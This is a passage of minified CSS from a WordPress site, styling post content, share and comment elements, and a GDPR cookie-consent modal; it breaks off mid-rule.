h6:not([class]):not(:last-child){margin-bottom:1.875rem}.post-wysiwyg h1:not([class]):not(:first-child),.post-wysiwyg h2:not([class]):not(:first-child),.post-wysiwyg h3:not([class]):not(:first-child),.post-wysiwyg h4:not([class]):not(:first-child),.post-wysiwyg h5:not([class]):not(:first-child),.post-wysiwyg h6:not([class]):not(:first-child){margin-top:3.125rem}.post-wysiwyg h1.wp-block-heading{font-size:4.375rem;line-height:1.2}.post-wysiwyg h2.wp-block-heading{font-size:2rem;line-height:1.2}.post-wysiwyg h3.wp-block-heading{font-size:1.25rem;line-height:1.2}.post-wysiwyg h4.wp-block-heading{font-size:1.125rem;line-height:1.2}.post-wysiwyg h5.wp-block-heading{font-size:.875rem;line-height:1.2}.post-wysiwyg h6.wp-block-heading{font-size:.75rem;line-height:1.2}.post-wysiwyg strong:not([class]){font-weight:700}.post-wysiwyg blockquote{background:#f9f9f9;border-left:10px solid #ff7900;margin:0;margin-bottom:1.5625rem;padding:.5em 10px}.post-wysiwyg blockquote *:not([class]):not(cite){color:#000;display:inline}.post-wysiwyg blockquote cite{display:block}.post-wysiwyg blockquote:before{color:#ccc;content:"“";font-size:4em;line-height:.1em;margin-right:.25em;vertical-align:-.4em}.post-wysiwyg a:not([class]){text-decoration:underline;line-height:1;color:currentColor}.post-wysiwyg a:not([class]):hover,.post-wysiwyg a:not([class]):hover strong{background-size:0 1px;color:#ff7900;transition:all .2s ease-out 0s}.post-wysiwyg figure{margin-top:1.5625rem}.post-wysiwyg figure.wp-block-image figcaption{font-weight:300;text-align:center;font-size:.75rem}.post-wysiwyg .wp-block-image.size-full:not(.is-resized) img{width:100%}.post-wysiwyg .wp-block-table table:not(.has-text-color){color:#000}.post-wysiwyg .wp-block-table.alignleft{margin-right:auto}.post-wysiwyg .wp-block-table.alignright{margin-left:auto}.post-wysiwyg .wp-block-table.aligncenter{margin-left:auto;margin-right:auto}.post-wysiwyg ul.wp-block-list{list-style:disc;padding:0 20px;margin-bottom:1.5625rem}.post-wysiwyg ul.wp-block-list li{list-style:disc}.post-wysiwyg ul.wp-block-list li:not(:last-child){margin-bottom:0 !important}.post-wysiwyg--top{margin-top:0}@media screen and (max-width:768px){.post-wysiwyg h1:not([class]),.post-wysiwyg h2:not([class]),.post-wysiwyg h3:not([class]){font-size:1.3125rem;line-height:1.3;font-weight:700}.post-wysiwyg h4:not([class]),.post-wysiwyg h5:not([class]),.post-wysiwyg h6:not([class]){font-size:1.1875rem;line-height:1.3;font-weight:700}}.share{display:flex;flex-direction:column;margin-top:3.75rem;margin-bottom:1.875rem}.share__items{display:flex;gap:.9375rem;align-items:center}.share-socials__item{max-height:1.875rem}.share__spacer{min-height:1px;height:100%;width:100%;background-color:rgba(112,112,112,.2);margin-bottom:2.8125rem}.share-socials__icon{max-height:1.875rem !important;width:auto !important}.share__items-text{color:#000;font-size:.875rem;line-height:1;font-weight:700}.share-socials{display:flex;gap:.625rem}@media screen and (max-width:768px){.share-spacer{display:none}}.sidebar-featured{display:flex}.sidebar-featured__list{display:flex;flex-direction:column;justify-content:space-between}.sidebar-featured__title{font-size:1.5rem;line-height:1.1;font-weight:700}.sidebar-featured__container-img{max-width:4.6875rem;width:100%;display:flex;align-items:end}.sidebar-featured__link{font-size:1.125rem;line-height:1.3;font-weight:400;text-decoration:underline}@media screen and (max-width:1120px){.sidebar-featured{display:flex;width:100%;justify-content:space-between}}.sidebar-item__date{color:#ff7900;font-size:.9375rem;line-height:1.3;font-weight:700;margin-bottom:.9375rem}.sidebar-item__title{font-size:1.5rem;line-height:1.1;font-weight:700}.sidebar-item__link{text-decoration:underline;font-weight:700;font-size:1.125rem;line-height:1.3;margin-top:auto;margin-bottom:.9375rem}@media screen and (max-width:768px){.sidebar-item__title{font-size:1.3125rem;line-height:1.3}}.content-container{display:flex;flex-direction:column}.container-content__date{color:#ff7900;font-size:.9375rem;line-height:1.3;font-weight:700;margin-bottom:1.25rem}.container-content__date--modified{color:#707070;font-size:.75rem;line-height:1.3;font-weight:400}.container-content__title{color:#000;font-size:2.5rem;line-height:1;font-weight:700}.container-content__excerpt{margin-top:1.875rem;font-size:.9375rem;line-height:1.4;font-weight:300;color:#000}.container-content__featured{margin-top:2.5rem}.container-content__author{font-weight:700;font-size:1.25rem}.container-content__img{max-height:23.75rem;object-fit:cover}.c-tags{margin-top:1.25rem;display:flex;gap:.625rem;font-size:.875rem;flex-wrap:wrap}.c-tags__box{padding:0 .625rem;color:#fff}.c-tags__box:hover{color:#fff;cursor:pointer}@media screen and (max-width:768px){.container-content__title{font-size:1.875rem;line-height:1.2}.container-content__img{max-height:10.625rem}}.comments-area{padding-top:3.125rem;color:#000}.comments-area a{text-decoration:underline}.comment-author img{display:none}.form-submit{padding-top:1.25rem;padding-bottom:1.25rem}.form-submit .submit{color:#000;padding:.625rem 1.25rem;transition-duration:.2s;cursor:pointer;border-radius:0;-webkit-appearance:none;background-color:transparent;border:2px solid #000}.form-submit .submit:focus,.form-submit .submit:hover{border:2px solid #ff7900;background-color:#ff7900;color:#fff}.comment-form-comment,.comment-form-author,.comment-form-email,.comment-form-url{display:flex;flex-direction:column;padding-top:1.25rem}.comment-form-comment textarea,.comment-form-author input[type=text],.comment-form-email input[type=email],.comment-form-url input[type=url]{display:block;width:100%;background:0 0;border-bottom:1px solid #707070;line-height:1.5;-webkit-appearance:none;border-radius:0}.comment-form-cookies-consent{padding-top:1.25rem;font-size:.75rem}.comment-form-comment textarea{display:block;width:100%;background:0 0;border-bottom:1px solid #707070;line-height:1.5;-webkit-appearance:none;border-radius:0}.comments-title{font-size:1.875rem;line-height:1;margin-bottom:1.25rem}.comment-metadata{display:flex;flex-direction:column;font-size:.75rem;line-height:1.2;color:#707070}.comment-content{padding-top:1.25rem}.comment-content *{color:#000}ol.comment-list li{padding-top:.625rem;border-bottom:1px solid #eaeaea}ol.children li{border:none}ol.comment-list li .depth-2{padding-left:1.875rem}ol.comment-list li .depth-3{padding-left:1.875rem}ol.comment-list li .depth-4{padding-left:1.875rem}ol.comment-list li .depth-5{padding-left:1.875rem}.comment-respond{margin-top:1.25rem;display:flex;flex-direction:column}.comment-body .reply{padding-bottom:.3125rem;font-size:.75rem}.reply .comment-reply-link{color:#707070}.comment-respond .comment-reply-title{display:flex;flex-direction:column}.logged-in-as{font-size:.875rem}.comment-author.vcard{line-height:1}.comment-author.vcard .fn{color:#ff7900}#wp-comment-cookies-consent{accent-color:#ff7900}.comment-form-url{display:none}
.gdpr_lightbox-active,.gdpr_lightbox-active body{overflow:hidden}.gdpr_lightbox{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;white-space:nowrap;background:#0b0b0b;background:rgba(0,0,0,.9);outline:none!important;opacity:0;transition:opacity .3s ease}.gdpr_lightbox.gdpr_lightbox-opened{opacity:1}.gdpr_lightbox.gdpr_lightbox-closed{opacity:0}.gdpr_lightbox *{box-sizing:border-box}.gdpr_lightbox-wrap{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;text-align:center;outline:none!important}.gdpr_lightbox-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.gdpr_lightbox-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-.8em;width:100%;text-align:center;font-size:14px;font-family:Arial,Helvetica,sans-serif;opacity:0;transition:opacity .3s ease}.gdpr_lightbox-loading .gdpr_lightbox-loader{opacity:1}.gdpr_lightbox-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;max-width:100%;max-height:100%;outline:none!important}.gdpr_lightbox-content{z-index:9993;width:100%;transform:scale(1);transition:transform .3s ease}.gdpr_lightbox-closed .gdpr_lightbox-content,.gdpr_lightbox-loading .gdpr_lightbox-content{transform:scale(.8)}.gdpr_lightbox-content:after{content:"";position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6)}.gdpr_lightbox-close,.gdpr_lightbox-close:active,.gdpr_lightbox-close:focus,.gdpr_lightbox-close:hover,.gdpr_lightbox-close:visited{z-index:9994;width:35px;height:35px;position:fixed;right:0;top:0;-webkit-appearance:none;cursor:pointer;text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,.6);border:0;background:0 0;box-shadow:none}.gdpr_lightbox-close::-moz-focus-inner{border:0;padding:0}.gdpr_lightbox-close:active{top:1px}.gdpr_lightbox-image img{max-width:100%;display:block;line-height:0;border:0}.gdpr_lightbox-iframe .gdpr_lightbox-container{width:100%;max-width:964px}.gdpr_lightbox-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;transform:translateZ(0);-webkit-overflow-scrolling:touch}.gdpr_lightbox-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}body.moove_gdpr_overflow{overflow:hidden}body.moove_gdpr_overflow #page{position:relative;z-index:10}body.moove_gdpr_overflow #main-header,body.moove_gdpr_overflow #page-container{z-index:99}.gdpr_lightbox-hide,body.logged-in.et_divi_builder.et-fb #moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme{display:none}.gdpr_lightbox dialog#moove_gdpr_cookie_modal{display:-ms-flexbox;display:flex;position:relative;padding:0;background:0 0;border:none;width:100%;height:100%;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}#moove_gdpr_cookie_info_bar .moove-gdpr-cookie-notice button.change-settings-button{padding:0;display:inline-block;border:none;box-shadow:none;background-color:transparent;color:inherit;text-decoration:underline;cursor:pointer;transition:all .2s ease;font-size:inherit;text-transform:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}.cookie-switch.focus-g,.cookie-switch:focus,.gdpr-shr-switch.focus-g,.gdpr-shr-switch:focus{box-shadow:1px 1px 5px #010101;border-radius:50px}#moove_gdpr_cookie_modal .mgbutton.focus-g,#moove_gdpr_cookie_modal .mgbutton:focus{box-shadow:1px 1px 5px #010101}#moove_gdpr_cookie_info_bar .gdpr-fbo-0{-ms-flex-order:1;order:1}#moove_gdpr_cookie_info_bar .gdpr-fbo-1{-ms-flex-order:2;order:2}#moove_gdpr_cookie_info_bar .gdpr-fbo-2{-ms-flex-order:3;order:3}#moove_gdpr_cookie_info_bar .gdpr-fbo-3{-ms-flex-order:4;order:4}#moove_gdpr_cookie_info_bar .gdpr-fbo-4{-ms-flex-order:5;order:5}#moove_gdpr_cookie_info_bar .gdpr-fbo-5{-ms-flex-order:6;order:6}.gdpr-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#moove_gdpr_cookie_modal li a .gdpr-svg-icon,#moove_gdpr_cookie_modal li button .gdpr-svg-icon{height:30px;display:inline-block;float:left;width:35px;margin-right:5px;position:relative;top:0}#moove_gdpr_cookie_modal li a .gdpr-svg-icon svg,#moove_gdpr_cookie_modal li button .gdpr-svg-icon svg{height:30px;width:auto;background-color:transparent}body.gdpr-no-icons #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu .gdpr-svg-icon,body.gdpr-no-icons #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,body.gdpr-no-icons #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,body.gdpr-no-icons #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,body.gdpr-no-icons #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{display:none}.moove_gdpr_cookie_modal_open .gdpr_lightbox-content:after{box-shadow:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content{-ms-flex-pack:justify;justify-content:space-between}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{margin:0 -4px;max-width:calc(100% + 8px);width:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:2px}@media (min-width:768px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:2px 4px}}#moove_gdpr_cookie_info_bar{content-visibility:auto}#moove_gdpr_cookie_info_bar .moove-gdpr-button-holder{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar.moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn{display:none}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar.moove-gdpr-dark-scheme .moove-gdpr-infobar-close-btn.gdpr-content-close-btn,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-infobar-close-btn.gdpr-content-close-btn{display:block;position:absolute;top:-15px;right:-15px;background-color:#fff}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar.moove-gdpr-dark-scheme .moove-gdpr-infobar-close-btn.gdpr-content-close-btn.focus-g,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar.moove-gdpr-dark-scheme .moove-gdpr-infobar-close-btn.gdpr-content-close-btn:focus,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar.moove-gdpr-dark-scheme .moove-gdpr-infobar-close-btn.gdpr-content-close-btn:hover,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-infobar-close-btn.gdpr-content-close-btn.focus-g,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-infobar-close-btn.gdpr-content-close-btn:focus,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-infobar-close-btn.gdpr-content-close-btn:hover{background-color:#626262;color:#fff}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container{position:relative}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{background-color:transparent;padding:0;display:inline-block;float:right;position:relative;font-size:14px;line-height:20px;margin:3px 4px;width:36px;height:36px;border-radius:50%;box-shadow:inset 0 0 0 1px #626262;color:#626262;transition:all .3s ease}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.gdpr-content-close-btn{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn:hover{background-color:#626262;color:#fff}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn i{font-size:32px;top:-1px;position:relative;height:30px;display:block;overflow:hidden}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn{color:#fff;opacity:.7;box-shadow:inset 0 0 0 1px #fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn:hover{background-color:#fff;opacity:1;color:#fff}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.change-settings-button,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.change-settings-button{text-decoration:none}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider,#moove_gdpr_cookie_modal .switch .slider{overflow:visible;box-shadow:1px 1px transparent}#moove_gdpr_cookie_modal{margin:0 auto;margin-top:0;min-height:60vh;font-family:Nunito,sans-serif;content-visibility:hidden}#moove_gdpr_cookie_modal span.tab-title{display:block}#moove_gdpr_cookie_modal button{letter-spacing:0;outline:none;cursor:pointer}#moove_gdpr_cookie_modal *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:inherit}#moove_gdpr_cookie_modal .cookie-switch,#moove_gdpr_cookie_modal .switch{position:relative;display:inline-block;width:50px;height:30px;padding:0}#moove_gdpr_cookie_modal .cookie-switch input,#moove_gdpr_cookie_modal .switch input{display:none}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider,#moove_gdpr_cookie_modal .cookie-switch .slider,#moove_gdpr_cookie_modal .switch .cookie-slider,#moove_gdpr_cookie_modal .switch .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:red;transition:.4s;margin:0;padding:0}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:before,#moove_gdpr_cookie_modal .cookie-switch .slider:before,#moove_gdpr_cookie_modal .switch .cookie-slider:before,#moove_gdpr_cookie_modal .switch .slider:before{position:absolute;content:"";height:26px;width:26px;left:1px;bottom:1px;transition:.4s;border:1px solid #f2f2f2;border-radius:50%;background-color:#fff;box-shadow:0 5px 15px 0 rgba(0,0,0,.25);display:block;box-sizing:content-box}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after,#moove_gdpr_cookie_modal .cookie-switch .slider:after,#moove_gdpr_cookie_modal .switch .cookie-slider:after,#moove_gdpr_cookie_modal .switch .slider:after{content:attr(data-text-disabled);position:absolute;top:0;left:60px;font-weight:700;font-size:16px;line-height:30px;color:red;display:block;white-space:nowrap}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.cookie-round,#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.round,#moove_gdpr_cookie_modal .cookie-switch .slider.cookie-round,#moove_gdpr_cookie_modal .cookie-switch .slider.round,#moove_gdpr_cookie_modal .switch .cookie-slider.cookie-round,#moove_gdpr_cookie_modal .switch .cookie-slider.round,#moove_gdpr_cookie_modal .switch .slider.cookie-round,#moove_gdpr_cookie_modal .switch .slider.round{border-radius:34px}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.cookie-round:before,#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.round:before,#moove_gdpr_cookie_modal .cookie-switch .slider.cookie-round:before,#moove_gdpr_cookie_modal .cookie-switch .slider.round:before,#moove_gdpr_cookie_modal .switch .cookie-slider.cookie-round:before,#moove_gdpr_cookie_modal .switch .cookie-slider.round:before,#moove_gdpr_cookie_modal .switch .slider.cookie-round:before,#moove_gdpr_cookie_modal .switch .slider.round:before{border-radius:50%}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.gdpr-sr:after,#moove_gdpr_cookie_modal .cookie-switch .slider.gdpr-sr:after,#moove_gdpr_cookie_modal .switch .cookie-slider.gdpr-sr:after,#moove_gdpr_cookie_modal .switch .slider.gdpr-sr:after{display:none}#moove_gdpr_cookie_modal .cookie-switch .gdpr-sr-enable,#moove_gdpr_cookie_modal .switch .gdpr-sr-enable{display:none;color:#2e9935}#moove_gdpr_cookie_modal .cookie-switch .gdpr-sr-disable,#moove_gdpr_cookie_modal .switch .gdpr-sr-disable{display:block;color:red}#moove_gdpr_cookie_modal .cookie-switch .gdpr-sr-label,#moove_gdpr_cookie_modal .switch .gdpr-sr-label{position:absolute;top:0;left:60px;font-weight:700;font-size:16px;line-height:30px;color:red;display:block;white-space:nowrap}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider,#moove_gdpr_cookie_modal .cookie-switch input:checked+.slider,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider,#moove_gdpr_cookie_modal .switch input:checked+.slider{background-color:#2e9935}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider:after,#moove_gdpr_cookie_modal .cookie-switch input:checked+.slider:after,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider:after,#moove_gdpr_cookie_modal .switch input:checked+.slider:after{content:attr(data-text-enable);color:#2e9935;white-space:nowrap}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider .gdpr-sr-enable,#moove_gdpr_cookie_modal .cookie-switch input:checked+.slider .gdpr-sr-enable,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider .gdpr-sr-enable,#moove_gdpr_cookie_modal .switch input:checked+.slider .gdpr-sr-enable{display:block}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider .gdpr-sr-disable,#moove_gdpr_cookie_modal .cookie-switch input:checked+.slider .gdpr-sr-disable,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider .gdpr-sr-disable,#moove_gdpr_cookie_modal .switch input:checked+.slider .gdpr-sr-disable{display:none}#moove_gdpr_cookie_modal .cookie-switch input:focus+.cookie-slider,#moove_gdpr_cookie_modal .cookie-switch input:focus+.slider,#moove_gdpr_cookie_modal .switch input:focus+.cookie-slider,#moove_gdpr_cookie_modal .switch input:focus+.slider{box-shadow:0 0 1px #2e9935}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider:before,#moove_gdpr_cookie_modal .cookie-switch input:checked+.slider:before,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider:before,#moove_gdpr_cookie_modal .switch input:checked+.slider:before{transform:translateX(20px)}#moove_gdpr_cookie_modal a,#moove_gdpr_cookie_modal button{outline:none;box-shadow:none;text-shadow:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{color:#000;background-color:#fff;width:900px;width:80vw;max-width:1170px;min-height:600px;border-radius:10px;position:relative;margin:0 auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .gdpr-cc-form-fieldset,#moove_gdpr_cookie_modal .moove-gdpr-modal-content fieldset{background-color:transparent}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.logo-position-left .moove-gdpr-company-logo-holder{text-align:left}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.logo-position-center .moove-gdpr-company-logo-holder{text-align:center}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.logo-position-right .moove-gdpr-company-logo-holder{text-align:right}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:2px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2{min-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-left-content{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content{width:100%;border-top-left-radius:5px;border-bottom-left-radius:5px;position:relative;float:none;padding-bottom:135px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .main-modal-content{max-height:50vh;overflow:hidden;overflow-y:auto;padding-bottom:0;height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{padding-right:30px;white-space:nowrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{padding-right:0;text-align:right;color:#000;font-weight:700;font-size:13px;letter-spacing:-.3px;position:relative;top:0;text-decoration:none;display:block;-ms-flex-align:baseline;align-items:baseline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main{display:block;position:relative}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{position:relative;overflow:hidden;padding-right:190px;padding-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar{position:absolute;top:0;right:0;width:190px;text-align:right}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar span.cookie-slider,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar span.slider{position:relative;width:50px;height:30px;display:block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar span.cookie-slider .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar span.cookie-slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar span.slider .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar span.slider:after{text-align:right;left:auto;right:60px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:20px;margin-bottom:15px;padding-right:190px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title{display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;align-items:center;height:75px;position:relative;margin-bottom:20px;padding-right:180px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .moove-gdpr-company-logo-holder{max-width:180px;margin:0;float:right;position:absolute;top:0;right:0;width:100%;text-align:right;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .moove-gdpr-company-logo-holder img{max-width:100%;text-align:center}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title{width:100%;font-weight:700;font-size:28px;line-height:1.1}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close{position:absolute;text-decoration:none;top:-30px;right:-30px;display:block;width:60px;height:60px;line-height:60px;text-align:center;border-radius:50%;background:0 0;padding:0;z-index:99;margin:0;outline:none;box-shadow:none;border:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close.focus-g i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close.focus-g span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover span.gdpr-icon{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{display:block;width:60px;height:60px;line-height:60px;font-size:48px;background-color:#0c4da2;border:1px solid #0c4da2;color:#fff;border-radius:50%;transition:all .3s ease}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{padding:0;margin-bottom:25px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder img{max-height:75px;max-width:70%;width:auto;display:inline-block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-title h2{font-weight:400;font-size:20px;margin:5px 0 0;padding:0;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-content.moove-gdpr-no-modal-title .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-content.moove-gdpr-no-modal-title .moove-gdpr-tab-main span.tab-title{margin-top:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:28px;line-height:1.2;margin:0;padding:0;color:#000;margin-bottom:25px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main 